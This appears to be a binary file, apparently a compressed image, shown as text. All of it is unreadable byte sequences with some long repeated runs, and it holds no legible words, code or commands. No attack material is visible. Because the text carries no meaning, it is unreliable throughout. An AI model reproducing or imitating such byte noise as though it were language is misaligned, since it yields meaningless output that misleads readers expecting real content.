������9�:ƻ*��O��~������Y*�g���w�^U)[�B����J�酡�k[���P�G�M*���'*j�i���֧��$n\�K�TWz��ߍ��!����nl�G��`AqW��\>?��qo�F�u� �9���D�;�œ7[�F�WSܩ�ґ���9�FMӉ������:��r��j�qӺ�Z�QTq�j|�DoT�	�d�찳ҩ�SB�Me�yd:&��Geډ;���&g5�8A`,��� o��J�\ ���S5����t�
x�k����R���hN�!�AXEG�V���Nc�`+FOTF�ƅa޽�����[�a��L�>)~f��2�����lQ9ά�5z=�=+�����hSD�d,t�¡��b����X^��n�����v\,�	�	����\9RqeM�����TW��D1�_����B>`�S�$\OTc��ּ��Ï�]�\��h���M;�*�TU��]��4�(�`���P���Sa�*���9C�\7^$��s�J����!aaaa]��=#���=�=]G�Mó�����8��h"n���^8z�U��GM���*x�4Ѵ��nis�~ݧ!�[c{EM�zǾ�4�U-4� K�p�TH"�s�T�ydz��+|M���u}���l��h��]N��8ǋr��\�=��w���� �je|�s�k���5db�{���=��@\I_��� �"���{VL���*o�b��G�Y( �k̕QX`�J���k��3Ö�`� ��v�ɺ2��G\#�����ϊ� \��B-!�A-�-8(˄��Eœ:#Z��ז��"/�9q��&��ʊ�zI���� 1�n���k�\"`��d��w:U����5R��0F9ac�9aaa9��F����Ҡ[iN�]��r�+X�)\�'Z�)pRWWJ1&I�����c�5�_���*���j��i�Ey��F� �Mx�aw+��|�C�2H�b�� ��=���=}Ɥ�8j���9x�Q��M�r¾��D�~��4���e�h�#|z^�<;q;��yp� �؈�\���ٕ7�Ʃ� !�� ������R游�]g�}-K/l���V�W��'N�q��q��1Y)%$mE7���#ث-$����)��G�� �P�Ml���xh^��>U�� �*�3�]���5���p�d��"�@���<5�	�i��-Ϻ�Xk&��V7�oI�ո�V
*b�QRj'{�H����0|	s�ǿH�@l����ݔ0�bC<�O���^J�>�����};���h�B�U���j
#��V���K�
�H���?2�*������V�ƫds)^D�|�.v5aQ�g�~#��GDb�{�g�/+�_� �H��R�UG }����t/d�X�Q+Z�8<*v@*�����S��C�/�+�Nk؏�U���(?>% �U�ڮ.ݸv���N��Ӿ��c7^*i�"~�K��^bc=�����& =U��ҬA��<\�,��OŪ ��A���>���>T0������sE*~�(?><S��X;-���M�ir�+����ݱ�c��_͑�k�+iZ����!aaaa�e�c�l_ڸd�R�_˻��U��_�"�$�<�I�]�h�҄t�S��"z��L��[�1,,"̫��U?\t6��71��`qVo�Ĥkj��ڇ=ϊ��%|����eZ����$+�p�?�|�� ��"�+����#���mS7桴QһSH+J���L���c���\�߮�S�tj7b�R��ī�ɫ�b�+������rPԉs��0؜�k$���(<�K�2����jmuTLl�2�c�#m����0��UQ#{6p��I<L�����r��ӚI@��T�[	���1�|zT�i�v'n�W�[F&�Ļ�Kw�i����EWL_ 9Y�ׅ� Ӳ�ݣbw���h	,��j��j��j���X�\��������ѺV�t�ܪ�s˝�������i���P�U�f�
�����{��)���,��w����m�#r������\$?�������Gx1�v�����S�)c�aa\���ZF�� A���*�|ʟ�X����t�S�P�H\=��nki�W��#�&{�}�=�r�j'�4���gf��ɶ귰=�Q�O��ҡ�U�G��-TL�� p�rA��YY,�8�$�Z�=��&�9[���+S�T�sS�1i�5���;��|TQ;U]S�^�;u�����c�,��O cᑓD��t=Ӈ���ki�$��5�/!\��r���W'R�D�Oi�p	v��# PV/!\��r�u�����4��ac����;�c��
���\Ir��3��}1���1B(��눿�H���/�H�W��Vp�ÿ�!�t�L��TF�v��l���K�P�#�j�tLiqPF^��Q�E,A�x���c���f5�6�I����A�8����[��[�hVư[������D|-��0�"��\3��[f������}�:���.�8D�<�c� [��(-��3n��Ԭ��YS.��K�����VADg����g��v�49��Q�t�"��hb�š����9��PoS
��6�����-W6�G!kݭ�+U��T��e�����z�*��NG�����F6��W��\1n��85 �����8��	��J��Z֒�����.��yַģ�)XX��6��;R���<_��yDc|ô�={�n���~!���`��~�۝%®� 1���
���G#$h-�R�4�9U?\�r�N�)�m+�É�p�E�5���H�wr�̑9�(5�-�Uͭ4S�<U<f*F4Sư �Ь�e+5:�x��b�@��t����zu6�j���Ϧ�\�g=O��q�ƫ��n�7����|bॸUL�/�L~�~%Y�/�֯�V��W#_Z�v9[��j�ZB܄;s⍭�l�����-�dO4�O2I�ei�:�l
8`w�ϕ�� -{��wQM,�k�H_���'O3cm�//I\�����xn���_�iW�
E�B�UQ�Yi��$�����R��.��=\���u��v)��Y�,t�zy�d,����^�hehTS���0¿���V������L�0��#���|�53K��x0\/a��p�;��Hya]�2���mO���<B�=.~���#��\`���]f�r�ONS����Z��2mAx��0i�ދ�'��~����V�-.Z\�9hr�ܼ7/	��r�^����M� �H�;ڼSW������,o�����~%�7�� �+���Ȏ��}d����⡀ Ӻx�@�o�v�3���$[9a�:if!��؍'��n;�YE�Mf�|[	tpqiV�G�T�����c�-|�i���Z�d4�*Ya��
��Mqa��UE��7ݣ;+2EB��W�)�f�w߅h��t��
ϲ��$��4��し+U���@�E)�lm�s���>zW��꧕�uQ<ZY�m	��ӷ�~N��&�}���������҃��Vȓ����6��l�&��)ۖ,�wd�H&n�
V��ү#J��*�4���/-��//��//��/��;c���)�N�n��QHdz�2�K���<�[�4��[�*zX�1�'��e��M-���}�De=����9��`����
+m4��oF��,��)�P���p�9��i��������$�%NdTv�Z&�%�,�>?a՜5IQ��>�C�c<=��|"L�K�6�N�KK$B6{�|�Ov�^���e�?ok���F�~�k�:��GV�n���Q�����ۓ��lT��ԍ%�^"/%��4�n�� ����;R]*h�Yn�Xj@l���O�e��%� �l���8S�SS�_p���Ut�O��4��.�Z��QNF�)p�f��G8�c�����o��O���=��,��'���W5A̮9�p����Y*'=�,��YNv��ʖ`����ݲ��+̵y��2����W�j�^a��5y��0����W�j�^a��5y��0����W�j�^a��5y��0����W�j�^a��5y��0����W�j�^a��5y��0����W�j�^a��5y��0����W�j�^a��5y��0����W�j�^a��5y��0����W�j�MαMsk�<I$]��J����;�����?�� 6     !1A "Q02@`�PRaq�B��#�3�pr��� 	?�$�$I&L�2dɓ&L�2dɓ&L�1bb#��RHY�Sú��!B�!B�v1Y.a������I>��)�s�Ĺ�}M+J³F��|�T?%;�H�f���g��Ьץ<;����Mt#�����<��Z6܎c��5��"kҏ-�-��t��ʅڗԈ�3� c�S�­4F�zQ���n�4��j����b��њp+b!Y�JI�wCӺ|�"_d,ؾ�-Ѻ�+���qddK�i�aY�J>W�p��[!s1srk$nū?j{�27lW���ѱ�-W�"����t<���a\\� ��V�Qf�v��t՟�=iiK�W}���"kҏ-�-�|\����Nmd�^�g���?�3��,֨�c��i�SR_ni�6kҏ�t>v�f�m���nݵ�׭�fV�}�;�Woa_�v���8U��ץ$�;����֌��o�v�H�?垲�ƕ��m���h�K� җ��5#��y��	��V<³^�|�T>8��%E���R�Pʝ��<[�=��I=jxTi����ץ<;��_����˫����l�;X�_b6�O$�De/�'�As��M�J��e������tKj�\����u��b�tD���ǉ�;X�����te��_㹣�V���G˺��Y؋N��0�]Y;�$d��6F��#&�fK�Q�x��B<�A�O����L�4�/���Ia�)��oh�����ld��՛�!�N��|�T>�Ǝ��v�ʐ}�jI�e���i�����\�E���_
���{C���O�J��i''���G�d!�/��6��*�/�ǯ�_yn�mY(ȗk��v!�y�o��H�r��fqz:+�?h��"�=H�G� ����#��ty؋��9"A}Y� &մd���h��Fr���?Q��Ź����e%�5�/,������B����)>��z#^��d1r��١��=TX�y!ݱ�n1��s+,�;Eh��V�m�����Ifr�Y(�"��ԏ�SH�2n1�ܗ+/�mUr�YzsúP�����e�r����_��"��Yl�d�<��ڪ�0�/�L��HVi����Oʚ��O�O�t:�YQ�ɪ���S�|�����gt=8^bJ�E��$�'���H�^�u�>X��.���L��~�|���M~֨����P��FѾ���-�-��\�wC������z��P�`�wC��-�-�B�>����G�]&>7�I�wC���z���ú~�B���o-�-� �����o�t?��&���d�;����P�-��|���J��_Xu� ����ް�� /�������_^�~Qe������?����ӣ�:�_�t��߿�#�_�Y��!ze�*Ew��������"������/Q!���_�c����L~�c��
����H�%��r,�f Ȳ"�I1,b� F/�cF/�b� F7�cF7�b� F/�b� F*�1	�މDQ�f�R Ȳ� ]�YA��2d�+�F0�E_B"AF0#�`C����l�f)$EW0�/b���"A���2L���8�DH���Q00��(�%$bH�BL�0e�A���	{L�&6�AB__�!
$,9���&����Ga\�DP����I���&���s����|��EQ��D1�W���ucuc~R[����J��d��bd0���&a2�c:y$H�!�$H�!�׏�_q֏�\�"���1�,u�����"�B$"EOzi�������.&&!LLLL�z�;�f�}i+�u�Ʋ����Fb��c�ً#F#su]P�.�֙H��ڒԙ;��R�H�V!���bfE��,�ӯx�7��oO����N�/¸����0Q��E$����n���~�� F&�|�E�+v6���y�1�OQQ�%z.U���A�?A5j�~-,u:��öT�\?��x�f ��V���ʪ�6�`�=��k�y�jh�%�$;�c^���7]���zh�6UH�����%�2�3�*��:=IeN������pl�����~����u>Z��~��ǖ�wf��D���zw�(�*�����牬�1�c1(��7s9�CSc[pt�َ�Z�K�N�h���Ҍ�И��c�Z=�.̺������I��;ޓ�tײ]f#]�t0�W0Y�лO�����y^]����K�)7�4���T��knx:J⵩Ӂj�1p�x^�J�%Y�L�sU�J|��^G�0T��9\v4D���e�<��;WKw�#$6�л��ԉ�����r�7Ti�O�Wd���SVvMQ�#�ҋ��pt����4B��ʓ�,b������٣7�S>��ﵒˁ��؎d��3"�a�da?vC?�:���d�*�fF�#�w"�H��$���z��%�e�W������*�Do�b��7�a?s��MJ*�tI�l��&���w�N�ӽ� c8��1�c��D�W%IZ�<��HƑ���������pu��pl�<4c�M��k��>e����|��t5n����t��Ek�*�dR�o��y���$��#�� ���:��>��!s
^���9{t����9{R�0��-)Ӄ���:�>�֋.���S�T����5� �-�����W�f���@ؗ,u��χ�-�U������]>dt�%�5\/F>kg߭��DJ�Kh(�	hu�N�h�z��]\�!��׃� ��������57���������s�^�ĕ��LY$bI��$N&*_����2161����x����|�Sn��ő�#D�T���f+1zqu�^�֋>�y�b6�6n�������o����yp.H� ��	ّ���L6�>Q�F�1��I�f���ޚ�<��V���	� ��Ř�,Ò_UE{�3�0g�`b���2���J�]iׁ�7f�pu�Jt���a�>#�C�Svm;s[�A�[��#���mN���|G� �?K��Y�5��#� ��6'�f��F˹c˻|���BBBBDU>b������Ѯ��W�Fj�����:W�g^��#sH�A�`f�$�����ɝE���u��B�|�B�'{<�~=v1W��f4�i�1��c��Ɣ�J;4~�~��q?�?S�����O���b5� ����Zu��z�t\�QZʚ�n?l�|O�E|�ګ���Fb3���Y6gz/��澈��cl1Zij�fDܡя)+��!~��c>���{2](���]>d=��IfI�;�>RV��^%���!	���dYE�da�b�Y��V��9�xF!g��DZ��6˅��K:.[�FЌmHݳ^�ʑ����kҙ�WbKJ��!rnŧAh/܇�p�y���;RI�"�0ц�4a�q�0��a��Ï��c>�}�"��W�^���z�+�M��#�^(&a#	K�WD�,�bȓ��#M*�Y}ڱ�i�-?��I*�̆oS.(��#�׸�.?&�;��$���=��g坌FC�b&���$�R~rV1�D&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&E�f�n�$�~� �� +     !1AQaq� �0@������P�`��  ?�u1>K�R*W�e1c�h_j=����c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�c�X� ?ŏ�b�Vrk/p�#{F��<i�Ox�ƞ4�<i�Ox�ƞ4�<i�Ov�Wv��!|��d�vËȏ�Y��@�����0R-Q��xO����+�-#'u�N5"UA5u�,�U�D]("�˾v���S�w=�G�� a�F�A�J� ӧPX�	�,C�+�|c�x�o�b ��X�jԉbFQdyt����W����W�1[�lV�0�6��Su����P7����h�\�V먫�PS��u�l���ʄ�����VH�<�Dl��`�"d��r�"ip[��!�(�,�Y.�,@нa�����u���8n't -V-s\bC9�0�o��2є��j��SI��P�Ż�C6�`p��*7� �l��(�:2�PĆB��@ZE���J��ּL��6����� ��Sc?�6";��A%я��K�u5׈�/� y�����)��w�M�(wd���Ɲ20��p�oV*<9n��J�mm�����?�Z���-Vm<��$��!�r# �K!�@�]�e���D�_�L�*���v��j������N��J��;�s�0B�Y|J)��i_d[�"��ZWP�U��<�ɶ3U/fWr��<&�Br!��!�%n_��7t�0mg^?	��,E9k	���F�~!��Ա�G +��"���;� ��*�� xE� V��lBX|A��EJ�)�'�eK����|D������_�.��	P��c%y�!(_ʦ�-�T�'%�� ��X�a,I�(��b�-��/����P��{�R���qHmb��b�����C7\f�-z G�l�r.A��]kh�e�>L]`�~�����2!{�:�p��T�z%�0"{�o������*9M�G�_d�wV1��y*
s4n��m���~7�0	�t�/��@�/zn\P��?HD�S�lz$K�U�9�{` �'(s�yb��{@ (s�`� �> &����zo�A�p;��\4e`��X����3���V`��^�oŕ����97�r@%xɭ�7����c�P�q~R�j�O� ��Bb���+��*ތY��@���/�|�N(�zi��;�,��Rs�b_L<����\��8���ޙh�Ax5�O����_ӗR�1݀@R�[u���X �xU��k���0�/+�_��@/�<ɗB���$`t��=��^�f�������X�Q�S�]#H�:�ψsjxK��x����9��Ms��D@ �֡�P�Ţ?k�,c�	��%�����_nI�#�~������b4h�j�	d��C�e��"4��!^�V7n��wHH��ӂ'�,�Nb���m�!��,��_*�@ufej��f��D@5�L����۸�����;�q�����7�,;��f��ι/e��PF�$��F����Y&x�t��_�
�KG�� @\�&����@b���G&ǰ��bN ��	�!b0K��'q}\��2�Ƶc.��h+��.���@��D����e����|��0@ӭ� ��[Yc��q09�o\L�>Q��)�IEh(����\De�D`�c��1%���:��9u�GL��ۛ���,�������b�-�+;��9�Ȩ��"�j~����<$��}����6����d	H�I.f��`��DTA]����xh  L;]+�,O$۹A�&S�� �a'(�J���@.o�NK�/�Y��Б��!�!��ǐ��~����w�O��*YV��aLʔ60����0� ]���@ab�r��F�>'� 9&ݳ ~�e[���v�F!�0/�J�
o"t�;%�����*������CF�m��?cM��x�1�p[�F��L��� ����J�)�'�eK�����;�y���/+��t@ʇA���S�2����|�" ڷ�㆙Q��	�a������l]�3$��ǀ� �� �b��L�xV=�����A��x�ү�\�{EB��AKp䈜�]�q[o���� �Iߕ�����cUs���{c�㼼y0����Ÿj@�N"ac�� 0�.��R�LMd��}����9_��b_�U�;�3 �Ro J0e�����F9f'�M���oG,�5.&��_N�^o_���C�?��喪�-���8Ax��)��n�ꊼ�9�7Q~6�z��:jw�,��q���@M�j���.�0Qb{2�:+�ޟ�13���y�<=�$��X�p�#F��s)U�ya�\�L����X�x�$lj���ޛ��d��7��nNk�*���e?J(�'w���Yh�hX�D�~�����P��t�5]ܡ�0�D�s*�K�`�"
��r�]�<�b'���2���<�������()��Y���y�d�6N�m��Xm���Իy��� 6�G�Ç���{���6�@0D�9����"7��D��9`0��2є��j��SI��Z9t����'�������%F�W�A@_�R�b�vA1��H�����\٘z�V]p|�|�d�7����=��[)�d{H��%K�c�)2��%&�3�ڞ�l�q�/yM7'�Lя�;�KL͞1~�����Q
+���WG��6����xH�wM�	g��cM�.T�,c�� *rԖ�C����]��ڴz���9��Ef%�(�*^��щY���$w�ٸ����T�F��=������av�A�%��&/����'�Q҉�� �����)��w��,,���^�� ?"�W��[�	da�J>N9���;�8��v�'�Ul���+]'�SRk|�9],��u�/
�^��~�&!.WQ@ C��|���2��D����]�*.��,`�al4�y�_��%��Wx8�8<'���%'�Z!��8B�r&�	xY�2E�/l�7#^����@ٷ�Q@s4�7�.� ���vE�"xoO_�`�?�Tǲ�	p��"&
<�B� 8?�wj~����<$x��#GN�1��u�,Ar�UHo�
��2�F�+���c���G���e��m�#	�1������`�p��-YL�bwk����ܽ�$rB� ���L��Dʫ�M?�*E�+����%>���E�����lG���da�丌�9�[/q� ������ƫK��_M�[>Pg�KD�mܶZBvf	6�ũ|\�m�t���	@8	G_�5*$�PH�	�,c�;D�h�xC�� H����cTW�N��l�`O�Ϟ����x�%�v�j�c5�ݞ��R�t%���ժfǞ,Z,S��:ܧx�x�P�EB�i6M�鹊�o�aǿ�ms�U��d`m�߳�P�#��u��283!�'29��x'���N�Sw��cxJ���c�N�9�	#��(��tl���5?��O|�6�� ���%ANf��_���ފ�������=��b;J\���m���e�B��,D�qjט<���7�sB��F�U��4�Xc�H�ȩ_e|�ME#�Ɏ��b�Mg�7�Tw�~%������o"R|JG�D�7�$�����Dw%*r\S�HG!��6�@
cVS�U[�+(~�]�`|q��ך��U1{�S3$��Ec���h�Ax5�O����N�;pHa�TP.t�%�^`�&����eY]��Ҥ����)O��>��4%���&{�"��U�9����
޿�����9�eD��a����
��#�18^?���K��?�㽌�����A]�?��	�`����|@[�DU��ʠ��qS0��7܂eP0k��)�J��FΡ P��	�������"eoOe��*��:CK�%���%��ߟn�����s���a�id�l���9���  8�� K|�y�s��]�<���� � �� ��"��?űAR���v��6?�v��*��,�Mrv���$\$!W��|Rq�,FW����~hĠ*� ׾`xK�N�E7xa��w&}�Y�Wc�m�,�)�{%]�v(��U��7s?r��C�VƇ����~�$�g��)�����η�Y���`}yط=��-_5� ��?Kox�:?�3#ŰTU�b��Pƕ�n���0$k�μQ
w��-^*�m�{�aݚ�ZwR)%#�F
��w	[�
��ɯQgB��y�A-��[�^n�o�����������35��"�&��~�)ͧ�bR��3��C4�����QM�^�]tu�b��Z;u�g�P>��72�B�g�7[��D�Q���&��r��5cڪ>�c�c%�j_�IfI��E����x6�g���j�D��	�2��v�v��8ƁC��Aa�\<c����W�^���--7�%(Y�GKWc��X��n`�ΈL�@P��/�8��Ǣ>�܁���+�Ds"�>��-;��D�Is�*r]�g�'�,��d/!a�<@��(�\�x���¥�F�)��3}��'޵S9fF8���� Pܷ��KP�ڗ��L�S;C�ibV� ������ Bsl ��p�!!6cw���\Y�l�#�fsw ʹX�~2��]� � :��%ANf��_���ޮ���>j&���8�E���x  �p|Ivh�A�
������̸p~ǥ~Hp��j��<�P'��LUrqPl�a�9��U����KpTv�������;�H+�9Pa�݅ u^!�t�	���S3$JG����2rT��p�,���&O	٠X%-}�LCܰ6�0���#��xR�� �R�!**-���gd�`Ǎɵ�0�UK����h�Ax5�O���xT�Ar7�R���f%b�Յ����W2�m��k�%�?�+
7�q	���z��^@� �?�YC8Q�T�m�[�~[��sX���P���/��#��S�T8Ӣ�K�y�O�� �^B=s��N�$Ǜb�L�� �C?��A�DLW�7���cyb	C�U�l��-_��]��rvx��cf@�2����.먧?���GC�ʰ�D�)3��hz%qO�bX*����a�K��+<�yh���G�����h1}���y�����+�1N�;N$G��D���\�Tt6FYr��aqq��(�&��z�À 8"$H��.��H�8cgH,�m�y�غ�a:{�$��:���������,Q��xH�A_'�r lΔ.�N���>�<�уo�\�uDEؔ������c���7��  1A�������$IYef&`�[9���	���H�u	Ή1��@���S*E�
8��*]��Ȉ��n�TIN��>*X�lWh��ƿ���&��,�ڣ���x�6ʮ�"��D� �Gfb��)���-KTj[�2���R��b�M�NP( �8e���)Q��LJ	R�F1"f坠��p�(f���#	�1n1#˗�Ŷ�%�h!0�0��qPn&I��H��Ur��G㨫�PS��u�l����A�#sۀ˘����凕�,F4�X������J�~h�/��uک�Q;�@�T�#.Z��[���)��	$H��m�� ����K�$���C"1�c�:+i�%���ީ�"p
�1g��Χ螚)+��ٹ��"n'�@[Y����3��WX� �@��m�d��ļ��Z2�^Cu�i;)�O���u��A<����ۆ�җ�8��z�=�_��b�2��X��W. Ui�vVz����qf%H!�%R�B�y��#�*˲㨢��AA�s(�D���A���o�v���z
�T0$��W�x��J!��G�;%�B�g�o7���]���'������NW��x� nW��&��6t��Q(���O�|�9{�%��hf��m�\?��Nø���OS��~K���]�2m3���w�AB(��s �\Xas�$H�"hP�l%�r��3�%}+:�h��l��ьX������y����Is�n��|~�"��q���<�p�h��55���1(�R�O��	�����K70�-�K�x���L�l8�N�,�6m��p��X�f�,�ڗ+Tox�<~S�0®��}U�'C��ҥHB@��!�v����)�qD�+��*$IQК6эh٩���uk�&�X�A@Q�De7�l0��A0�`���}����@���E�R0}��
�EA*7�
z�ol��͉{���������M��*$�PH�	�,c�;D��?'��c!��ɜ�](W� ?��P#N�E��,!l��`�p
˷r�8�H��ČcK#F1���Y��zE���*��%��"�Vܸ ���OGr�o�xʳ��,�4�Q%GD�|������6�=a*�0��-��N�?E^J�����g�ɺ�1�\�L�����7�� }���ljndI�R���X�*���5of �Ъ�1�#ĉ��ĘF&�h��c[��0��"fɡ�q}��D)!ϵ�U=L��P��*$IQ�Y�����_/�g��X�����.��&p��SF��zGXi��7Q>��c¡��.�9�@P�*�����EDɄ�th�4)1��s)^�����TJ�`-�m�:3d�C,Z�S",X���N�{���W���� s@����`1¥@�T"�J�D��0bj���m�S��y�	����Q_`�f����������ÞȪ��¨�� L��Cb���V��bjM�\?�QNø��:��5�b�,�m�等��q[Zq��\ ���e�ŋ��E����������,cc��C���:1t����_�\^���+1B��	$�@�;ʁvM_�����D�ljI�);�����B{~��k9L��e���F����	�+���� #�l��A}}�j������N�����|��?>�~����ۆP��&�D"��	r��qb,������0�2�؜�ul�,X�s�����u�b�9p#�X1^ੀZ�
 2���:B��@��iP%J�*Tc(���D�6������+�*p�		lWR�^��@��3�m���B���� �M�T�=�E)�;� ���vAO_�+�A|&TF.خ�1�������j~� :�]�LقZipXE����,U�Ш��7'��]ŋ��c�b�Ŋ*�(����������?����Gm��{��kN���_�zn�fg(�_��ع�%�܄V�*T�P\{�Dvw���]����"vW�i�����+�PS��u�l����^nVsy��G�e��˃/X0��.,VX�#��o�B��1bŌw�]LQ�;�,�."�H��p����r]�r�d��hJ�+Nt2���Ph��slx  4T�ED��[���$�sRs'�9��7T�h�r�Z���j��SI��P���>�zB��FR`��X9��iļK�.[-�,�W)�q/�,��bŋ/1�Qb�\B(���R�.��L-R�SVK�A�T	P45~�š�ڔq7��!�OB3)�r�e%J�+J�*$�+<5V~�E� ��Xf�y�߹i�\K��B��$D[���.���;�q�刓W��vo�0�)w�%P��-CB�e�%�x�.\�1s,X��bŋY�,X�.����Uұ:�	Q: �ap�Z�>�-ځ�nph�?OD��
D��ys+�c�O,3�����_8M*V���R�A*TF�h��h�ϒ!���ܗ�����a���7�<c�	�<�#p���a�T�:yy�Yh:\r��\��"�]�Q��qbˊE�9бc�b�,q��=a�z%�����(J�.��0j`%\��Bքs�3�>be x;�T�Q�.'V�C�b'C�mȀh�9��o/���Au�7�	��M�ʛ�b�+J>���D���j�؉v�$��Wea�D�� ���Ju��R�;b�D����fȄ9JZ\/���z�˃
[C��)(��C��˗.,e�у��L%���(��4[���|���`w��^Wu�47јk_CE@��Z�2���2Kf�TSR�{%�z�"y��b#-s/8�u�<1��ތ��T��E}'Z�!g�٘�tڢ`����~E���OOТ�%@
e�o�����^�IV� ��y���%hK��2�Ei-N4�r�j]�b�E�2����b��GqD"beJnbR�5���6Gg����C�\�M�3��)�
��ࣼ�v'�^U�S!���w,�rʑ�Ҙ�E]ٕ���? ʕZ2��'{���w�g5�����Ǥ��F!b�S-Hzۤe}|e]��#��	�<��.[-��b1�,�y��ˋ.,�,�z2�-��Qc�_���Z����慶�V�4>���!�GyM�x��tڠ��<
̥�5�cU�x�w)�U��<F[	�z�E�X����~0��X��Yʛ�}��s�#U��ߏ�tc�8�w�q��֗�`�r��˗�����\�\�q��qe�$X�tq����߾���-�payv^��kƋSu����d�>)9��BE��ن$��U�=A����Sn�y���Y�#���ҏJ�X�tc9�>P��)2��1�X��Ӎ]2������게ތ%�����[Hr�h��.\�d�\���r�b���B�ߍ���r��9H]!��+A�1�R�%�]���� �@f���>p���#�(�u��l��rס�����[�(�Rj {�hÛ#�#�;%���
�WJ4�f6�� ��7����� �Q,�(�`�:.��1t��L����zbc���.^bŨ�b�X��,´��� }9�"�Z��W04M+|��FS��$z� A�+�\��a�T١|QBy��8�ʔ��Dfn��g{̰�N��f&�M]��W��[�w#��QĦ�P������(ڙ�uC�oFC�]KFs�f�.�/��	Qj\��[�.��QAPx6&H�� ��w2�ip%}6B��
�Dk�й��1�PwRI�s��i��j��-��J��
�:e�<�T�����e��o]�E����	�ċnPb+/�CWg�:���p��?��ϒb�p`��.�˗(o)�[�x�.\]]��^�U��b�E�hu$IY(>d�P�o6T4�]�K��"�sr�x�_�+���&��	��1�q�X�4q���Z��:�_�8��	R�u]����?v(4�>h��~�Xm�k������V%�<����Jה{%.8�2�Ĺpt��ˋqߪn\Yr�ŗ\�6�(���,2�fdB��,�_/@�І��U7�#L�zp�A�:���A�D0GA� ��n�hy�ޓ�#�.~���.?�Qm�Q�>��tr�"��~�ƾ��&�¾�g��T��	�$�k[�jgd{�ipYpe�K"�ŏ(�9{z�.Y,v��qC.,�"1����OuOl�o%f#��*T5�_�]	���7V6tw��'���e�R;�(�k�t�q<E8t�@)��ʏ�>.4c��tu3>^G�!�UJ���/�v��pD���d�N���)��Br��"�"/�]�m.\�qe�iu�c.��Qe��$�����Ő4�CCW��S�\�#��l_`�Pi�`c,Yɘ�U+���^�`���I���Ȁ���8�%����=�؉��u��H��2t_��A��e*V��%cz�%#,4�E�+�a߉s2�˖��b�t���L3F���(Ge+/�B���B}n*��0���yaق-P`��a��iL�5�*�c<уp�Z��̐J����G��Uj��\Yu��s��DK��,���~�v~�t��^�tf�Q�����%�\:\[)������.\�qe�H�c,X�"��/�-0�)I��)&�CC�UV�;��I�u��V��	+��W8}p1�/j`gv\�Tj�W�p����r���ܗ[.�0��Ve_��ͻR���]���&�}��;j_rU�K����	d��j�/2�ˊ]��x��z�tX�b��:26��l2�D����І�CG$��%���#�e���>[�b�;Y	y1����h�x0�X���T��6z��w��
�K�ѻE���s� PpBn��%D�}0C��<��[�~Π~��fVUU7y�0��М�h��/`�#.�/[��\Yqc�y��C+�Uǰ-C�~���uM�QЏ�]���UC;1�B"�E�x>�D|�{3&E	�֞�Q�	@�j���%H�g,�v�Jl�(����/����E���AiL��P�gC��Jktŗ].�������j�r�ˎ�qc��c0te�� ��Vm�W�Q��\"&�;� flJ��
�B���A�+��eZܯ��܍� ���b����5e�ubˌZ���l��d۱��s��Y�pDQ�~�����$�J]�D$p��eI;���r�\$]]�)d�z,�V]ŗ.,��,Yqb�,C��Q�����T5C7%#҂� �f,�`����Y���$a��sZ%��NW�;��9�v�Q��1�b��x&n_�%E0��HƘ�D`�����?��+��+�3�Q�q��Wl<ʶQ�b�.�1e*l`�W̽.Z�.\b���X���:/����CBFj#������qir��1)�D`��P��Y1C��3(y��a�b#!��F���6˽V,X��e�V������^�d�hݢx?AQH�A�}���|.�?��w�f%��� �NF�K�᥺b0T�N�a.7���bŗ1�[[�X��� �I꿰��9�F��b��4�1A��i*�i�5Ȧ-*4p戌���+�hS��@� �q)����c������PF�� ���'Q6����*��s�QQ�;?�����'��8�0�3�쀻�K�R�A,��.\����n$�zh������GE����ǧ~ўoԝ���>�1C-�����?z�H�,-Y�IdP�c9��7fݗ���rzD������:"x�4��1�и�5m=�f$���65"�^���_XcW����!���}��*z��6=��l]rQ��N����H�[\�R4��c7��.51�ƅ��bŢ��� >����w�уCB\��}��3��r�y��uR*Z�e�0^`Ĥ3�XU/p��r�-��+s�x@:�s���].^b�1�K���������xFh�WT���\��f�����"�1�����Ǯ�=�]?%�C6Cjyq�rȱ�k)ͷe�,�\r��ы.\�\�afe�c:��#� ��g�TBK6E@�V�/в�ܘAwUD�b#eg�R����e��69?�Q7Me��Mw�.^��ō.�Ź���&U�йL"B���e{s�H�@@���婄�S'�Odb�xD���{��!�؝��C[%�,X9��b�	��%ƜKYr�˗[�әq�,��,��^�0x��A!��]���U�Z�Ͼfe\��,�Sdq�J��K�܉c6h�q������슑A�h5Yqe�̸�8�Pz,�Q~l���D�ӈG����)˳���o�n#��?��(�o�7���b[�O�-����-�D����9#<�����QƮ�9Л�Ȕ��*�N���";�Z���Z�)ھ���z�2�R�f����t*�/�ss�2M�&��'<>au|��*i��q��S��Ōcx���L<�zF�A�}�v-Q�ˉ<������v���P]z�b�)�0�92�)	�!���c	cF;��F���A�ּ�їR��P#RR�]z������=��(CAĹV�ڠ�"m�یJJ1W�^����a�qJ;�C۰����־K�W.�]��.�tX�~`6��4��f�u*�~	yw�j2��3�_S����w��(S�"Kc����Ŭ|���X8�8���S�pjU��N�ˊ�Ǝ	Z3337�p���"JR�&Z{�������(�B��5�n�� W���Y� ��K}��_JT}��{*��6R]EDEH�f B���/G�u3[�5��yBV#�il����@\2�O3��T_���C��1ЪS?H{ik�eeb 5p�Խ�5�EF�]�-q2�-�.5LKִ����Ugh��W�J�� �e��8�K�z\}
�� �tp������~����L�����@˃�(���^��f �3��e�.�Q��M��-�n[Z��y2�4+�� R�E��1mO_H
������2�Ǩ"��	2(�h��kC�Y��:�Q�"j�!y7��2�J�(	U�BV�0��qW�T˿�6 ����A�,�,.�J�%�31
�q<1���T6$�A�o�r���9�h�eeWvCx���؁�t4!6/�P�i��v�� �h⼸1�������Z���F=��eQ��l����A� ��c	i�Q����3*V��P>�P!�W�#�Yb��d�qp�/4�68D�����n�o�E��9�̌�h lJ�_A��
�K�z-E��qac�(����J����̨�m�����#6gA��;?��u0	E��Rv1	t0B���Jl'/�FX9e�J�M�̧h��L�6�\.�Ϥ�E!T>t����t�
